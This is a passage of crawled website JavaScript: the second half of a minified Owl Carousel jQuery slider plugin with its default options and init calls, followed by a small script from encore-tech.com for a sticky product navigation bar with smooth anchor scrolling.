                            e.preventDefault();
                            r(t.target).off("click.disable")
                        });
                        var o = r._data(t.target, "events")["click"];
                        var s = o.pop();
                        o.splice(0, 0, s)
                    }
                }
                a("off")
            }
            i.$elem.on(i.ev_types["start"], ".owl-wrapper", e)
        },
        getNewPosition: function () {
            var e = this,
                t;
            t = e.closestItem();
            if (t > e.maximumItem) {
                e.currentItem = e.maximumItem;
                t = e.maximumItem
            } else if (e.newPosX >= 0) {
                t = 0;
                e.currentItem = 0
            }
            return t
        },
        closestItem: function () {
            var o = this,
                s = o.options.scrollPerPage === true ? o.pagesInArray : o.positionsInArray,
                i = o.newPosX,
                n = null;
            r.each(s, function (e, t) {
                if (i - o.itemWidth / 20 > s[e + 1] && i - o.itemWidth / 20 < t && o.moveDirection() === "left") {
                    n = t;
                    if (o.options.scrollPerPage === true) {
                        o.currentItem = r.inArray(n, o.positionsInArray)
                    } else {
                        o.currentItem = e
                    }
                } else if (i + o.itemWidth / 20 < t && i + o.itemWidth / 20 > (s[e + 1] || s[e] - o.itemWidth) && o.moveDirection() === "right") {
                    if (o.options.scrollPerPage === true) {
                        n = s[e + 1] || s[s.length - 1];
                        o.currentItem = r.inArray(n, o.positionsInArray)
                    } else {
                        n = s[e + 1];
                        o.currentItem = e + 1
                    }
                }
            });
            return o.currentItem
        },
        moveDirection: function () {
            var e = this,
                t;
            if (e.newRelativeX < 0) {
                t = "right";
                e.playDirection = "next"
            } else {
                t = "left";
                e.playDirection = "prev"
            }
            return t
        },
        customEvents: function () {
            var o = this;
            o.$elem.on("owl.next", function () {
                o.next()
            });
            o.$elem.on("owl.prev", function () {
                o.prev()
            });
            o.$elem.on("owl.play", function (e, t) {
                o.options.autoPlay = t;
                o.play();
                o.hoverStatus = "play"
            });
            o.$elem.on("owl.stop", function () {
                o.stop();
                o.hoverStatus = "stop"
            });
            o.$elem.on("owl.goTo", function (e, t) {
                o.goTo(t)
            });
            o.$elem.on("owl.jumpTo", function (e, t) {
                o.jumpTo(t)
            })
        },
        stopOnHover: function () {
            var e = this;
            if (e.options.stopOnHover === true && e.browser.isTouch !== true && e.options.autoPlay !== false) {
                e.$elem.on("mouseover", function () {
                    e.stop()
                });
                e.$elem.on("mouseout", function () {
                    if (e.hoverStatus !== "stop") {
                        e.play()
                    }
                })
            }
        },
        lazyLoad: function () {
            var e = this;
            if (e.options.lazyLoad === false) {
                return false
            }
            for (var t = 0; t < e.itemsAmount; t++) {
                var o = r(e.$owlItems[t]);
                if (o.data("owl-loaded") === "loaded") {
                    continue
                }
                var s = o.data("owl-item"),
                    i = o.find(".lazyOwl"),
                    n;
                if (typeof i.data("src") !== "string") {
                    o.data("owl-loaded", "loaded");
                    continue
                }
                if (o.data("owl-loaded") === u) {
                    i.hide();
                    o.addClass("loading").data("owl-loaded", "checked")
                }
                if (e.options.lazyFollow === true) {
                    n = s >= e.currentItem
                } else {
                    n = true
                }
                if (n && s < e.currentItem + e.options.items && i.length) {
                    e.lazyPreload(o, i)
                }
            }
        },
        lazyPreload: function (e, t) {
            var o = this,
                s = 0;
            if (t.prop("tagName") === "DIV") {
                t.css("background-image", "url(" + t.data("src") + ")");
                var i = true
            } else {
                t[0].src = t.data("src")
            }
            n();

            function n() {
                s += 1;
                if (o.completeImg(t.get(0)) || i === true) {
                    a()
                } else if (s <= 100) {
                    setTimeout(n, 100)
                } else {
                    a()
                }
            }

            function a() {
                e.data("owl-loaded", "loaded").removeClass("loading");
                t.removeAttr("data-src");
                o.options.lazyEffect === "fade" ? t.fadeIn(400) : t.show();
                if (typeof o.options.afterLazyLoad === "function") {
                    o.options.afterLazyLoad.apply(this, [o.$elem])
                }
            }
        },
        autoHeight: function () {
            var t = this;
            var e = r(t.$owlItems[t.currentItem]).find("img");
            if (e.get(0) !== u) {
                var o = 0;
                s()
            } else {
                i()
            }

            function s() {
                o += 1;
                if (t.completeImg(e.get(0))) {
                    i()
                } else if (o <= 100) {
                    setTimeout(s, 100)
                } else {
                    t.wrapperOuter.css("height", "")
                }
            }

            function i() {
                var e = r(t.$owlItems[t.currentItem]).height();
                t.wrapperOuter.css("height", e + "px");
                if (!t.wrapperOuter.hasClass("autoHeight")) {
                    setTimeout(function () {
                        t.wrapperOuter.addClass("autoHeight")
                    }, 0)
                }
            }
        },
        completeImg: function (e) {
            if (!e.complete) {
                return false
            }
            if (typeof e.naturalWidth !== "undefined" && e.naturalWidth == 0) {
                return false
            }
            return true
        },
        onVisibleItems: function () {
            var e = this;
            if (e.options.addClassActive === true) {
                e.$owlItems.removeClass("active")
            }
            e.visibleItems = [];
            for (var t = e.currentItem; t < e.currentItem + e.options.items; t++) {
                e.visibleItems.push(t);
                if (e.options.addClassActive === true) {
                    r(e.$owlItems[t]).addClass("active")
                }
            }
            e.owl.visibleItems = e.visibleItems
        },
        transitionTypes: function (e) {
            var t = this;
            t.outClass = "owl-" + e + "-out";
            t.inClass = "owl-" + e + "-in"
        },
        singleItemTransition: function () {
            var e = this;
            e.isTransition = true;
            var t = e.outClass,
                o = e.inClass,
                s = e.$owlItems.eq(e.currentItem),
                i = e.$owlItems.eq(e.prevItem),
                n = Math.abs(e.positionsInArray[e.currentItem]) + e.positionsInArray[e.prevItem],
                a = Math.abs(e.positionsInArray[e.currentItem]) + e.itemWidth / 2;
            e.$owlWrapper.addClass("owl-origin").css({
                "-webkit-transform-origin": a + "px",
                "-moz-perspective-origin": a + "px",
                "perspective-origin": a + "px"
            });

            function r(e, t) {
                return {
                    position: "relative",
                    left: e + "px"
                }
            }
            var l = "webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend";
            i.css(r(n, 10)).addClass(t).on(l, function () {
                e.endPrev = true;
                i.off(l);
                e.clearTransStyle(i, t)
            });
            s.addClass(o).on(l, function () {
                e.endCurrent = true;
                s.off(l);
                e.clearTransStyle(s, o)
            })
        },
        clearTransStyle: function (e, t) {
            var o = this;
            e.css({
                position: "",
                left: ""
            }).removeClass(t);
            if (o.endPrev && o.endCurrent) {
                o.$owlWrapper.removeClass("owl-origin");
                o.endPrev = false;
                o.endCurrent = false;
                o.isTransition = false
            }
        },
        owlStatus: function () {
            var e = this;
            e.owl = {
                userOptions: e.userOptions,
                baseElement: e.$elem,
                userItems: e.$userItems,
                owlItems: e.$owlItems,
                currentItem: e.currentItem,
                prevItem: e.prevItem,
                visibleItems: e.visibleItems,
                isTouch: e.browser.isTouch,
                browser: e.browser,
                dragDirection: e.dragDirection
            }
        },
        clearEvents: function () {
            var e = this;
            e.$elem.off(".owl owl mousedown.disableTextSelect");
            r(p).off(".owl owl");
            r(l).off("resize", e.resizer)
        },
        unWrap: function () {
            var e = this;
            if (e.$elem.children().length !== 0) {
                e.$owlWrapper.unwrap();
                e.$userItems.unwrap().unwrap();
                if (e.owlControls) {
                    e.owlControls.remove()
                }
            }
            e.clearEvents();
            e.$elem.attr("style", e.$elem.data("owl-originalStyles") || "").attr("class", e.$elem.data("owl-originalClasses"))
        },
        destroy: function () {
            var e = this;
            e.stop();
            clearInterval(e.checkVisible);
            e.unWrap();
            e.$elem.removeData()
        },
        reinit: function (e) {
            var t = this;
            var o = r.extend({}, t.userOptions, e);
            t.unWrap();
            t.init(o, t.$elem)
        },
        addItem: function (e, t) {
            var o = this,
                s;
            if (!e) {
                return false
            }
            if (o.$elem.children().length === 0) {
                o.$elem.append(e);
                o.setVars();
                return false
            }
            o.unWrap();
            if (t === u || t === -1) {
                s = -1
            } else {
                s = t
            }
            if (s >= o.$userItems.length || s === -1) {
                o.$userItems.eq(-1).after(e)
            } else {
                o.$userItems.eq(s).before(e)
            }
            o.setVars()
        },
        removeItem: function (e) {
            var t = this,
                o;
            if (t.$elem.children().length === 0) {
                return false
            }
            if (e === u || e === -1) {
                o = -1
            } else {
                o = e
            }
            t.unWrap();
            t.$userItems.eq(o).remove();
            t.setVars()
        }
    };
    r.fn.owlCarousel = function (t) {
        return this.each(function () {
            if (r(this).data("owl-init") === true) {
                return false
            }
            r(this).data("owl-init", true);
            var e = Object.create(o);
            e.init(t, this);
            r.data(this, "owlCarousel", e)
        })
    };
    r.fn.owlCarousel.options = {
        items: 1,
        itemsCustom: false,
        itemsDesktop: [1199, 1],
        itemsDesktopSmall: [800, 1],
        itemsTablet: [599, 1],
        itemsTabletSmall: false,
        itemsMobile: [479, 1],
        singleItem: false,
        itemsScaleUp: false,
        slideSpeed: 200,
        paginationSpeed: 800,
        rewindSpeed: 1e3,
        autoPlay: true,
        stopOnHover: false,
        navigation: false,
        navigationText: ["", ""],
        rewindNav: true,
        scrollPerPage: false,
        pagination: true,
        paginationNumbers: false,
        responsive: true,
        responsiveRefreshRate: 200,
        responsiveBaseWidth: l,
        baseClass: "owl-carousel",
        theme: "owl-theme",
        lazyLoad: false,
        lazyFollow: true,
        lazyEffect: "fade",
        autoHeight: false,
        jsonPath: false,
        jsonSuccess: false,
        dragBeforeAnimFinish: true,
        mouseDrag: true,
        touchDrag: true,
        addClassActive: false,
        transitionStyle: false,
        beforeUpdate: false,
        afterUpdate: false,
        beforeInit: false,
        afterInit: false,
        beforeMove: false,
        afterMove: false,
        afterAction: false,
        startDragging: false,
        afterLazyLoad: false
    }
})(jQuery, window, document);
$(document).ready(function () {
    $(".owl-demo").owlCarousel({
        items: 1
    })
});
$(document).ready(function () {
    $(".owl-demo2").owlCarousel({
        items: 1,
        navigation: true,
    })
});
$(document).ready(function() {
      $(".owl-demo55").owlCarousel({
        items :3,
        itemsCustom : false,
        itemsDesktop : [1220,2],
        itemsDesktopSmall : [999,1],
        itemsTablet : [599,1],
        itemsTabletSmall : false,
        itemsMobile : [479,1],
        singleItem : false,
        itemsScaleUp : false,
        rewindNav : false,
        autoPlay : false,
        navigation : true,
        autoWidth:true,
      });
});
owl.trigger("owl.play", 1e3);


--- FILE ---
content_type: application/x-javascript
request_url: https://www.encore-tech.com/themes/simplebootx/style/js/maodian.js
body_size: 184
content:
$(window).load(function() {
                if (window.screen.width >= 1000) {
                    var i = $(".cpnav").offset().top;
                    $(window).scroll(function() {
                        var j = $(document).scrollTop() - i;
                        if (j > -112) {
                            $(".cpnav").addClass('cpnavh');
							$(".yang1x").addClass("cpmainh");
                        } else {
                            $(".cpnav").removeClass('cpnavh');
							$(".yang1x").removeClass("cpmainh");
                        }
                    });
					
                    var bar_item = $('.cpnav a');
                    var bar_body = $('.cpbiao2');
                    bar_item.click(function(e) {
                        e.preventDefault();
                        var a = $(this).index();
                        $(this).addClass('dangsu3').siblings().removeClass('dangsu3');
                        if (a == 0) {
                            if ($('.cpnav').hasClass('dangsu3')) {
                                $("html, body").animate({
                                    scrollTop: $(".cpnavh").innerHeight()
                                }, 500);
                            } else {
                                $("html, body").animate({
                                    scrollTop: bar_body.eq(a).offset().top - $('.cpnav').innerHeight() - $('.head').innerHeight()
                                }, 500);
                            }
                        } else {
                            $("html, body").animate({
                                scrollTop: bar_body.eq(a).offset().top - $('.cpnav').innerHeight() - $('.head').innerHeight()
                            }, 500);
                        }
                    })
                }
                
 
            })
